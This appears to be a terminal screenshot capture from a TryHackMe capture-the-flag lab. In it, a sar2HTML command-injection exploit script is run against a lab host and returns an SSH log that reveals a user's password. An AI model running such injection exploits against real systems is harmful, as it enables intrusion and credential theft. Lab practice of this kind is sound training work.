 1 2 3 4 10.21.17.140 1:19
root@kali: ~/thm/boilerctf/sar2HTML_exploit
File Actions Edit View Help
root@kali: ~/thm/boilerctf × root@kali: ~/thm/boilerctf × root@kali: ~/thm/boilerctf/sar2HTML_exploit × root@kali: ~/thm/boilerctf ×
┌──(root㉿kali)-[~/thm/boilerctf/sar2HTML_exploit]
└─# python3 sar2html_exploit.py http://10.10.37.60/joomla/_test/index.php --command "cat log.txt"
/root/thm/boilerctf/sar2HTML_exploit/sar2html_exploit.py:30: SyntaxWarning: invalid escape sequence '\|'
  logo += "/  ___|          / __  \| | | |_   _|  \/  || |        |  ___|            | |     (_) |  \n"
/root/thm/boilerctf/sar2HTML_exploit/sar2html_exploit.py:31: SyntaxWarning: invalid escape sequence '\ '
  logo += "\ `--.  __ _ _ __`' / /'| |_| | | | | .  . || |  ______| |____  ___ __ | | ___  _| |_ \n"
/root/thm/boilerctf/sar2HTML_exploit/sar2html_exploit.py:32: SyntaxWarning: invalid escape sequence '\/'
  logo += " `--. \/ _` | '__| / /  |  _  | | | | |\/| || | |______|  __\ \/ / '_ \| |/ _ \| | __|\n"
/root/thm/boilerctf/sar2HTML_exploit/sar2html_exploit.py:33: SyntaxWarning: invalid escape sequence '\_'
  logo += "/\__/ / (_| | |  ./ /___| | | | | | | |  | || |____    | |___>  <| |_) | | (_) | | |_ \n"
/root/thm/boilerctf/sar2HTML_exploit/sar2html_exploit.py:34: SyntaxWarning: invalid escape sequence '\_'
  logo += "\____/ \__,_|_|  \_____/\_| |_/ \_/ \_|  |_/\_____/    \____/_/\_\ .__/|_|\___/|_|\__|\n"
Sar2HTML-Exploit
[+] URL found! Starting command injection...
[+] Got results!
OUTPUT
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.